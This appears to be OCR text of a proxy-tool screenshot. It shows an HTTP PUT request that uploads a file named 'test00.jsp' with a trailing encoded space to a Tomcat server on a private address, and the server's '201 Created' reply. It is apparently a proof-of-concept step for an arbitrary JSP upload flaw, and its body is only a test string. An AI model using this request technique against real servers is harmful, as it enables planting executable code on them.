 Request
Raw Params Headers Hex
PUT /test00.jsp%20 HTTP/1.1
Host: 172.16.8.191:8080
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/61.0.3163.79 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Content-Length: 7
acitsec
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Thu, 21 Sep 2017 10:00:04 GMT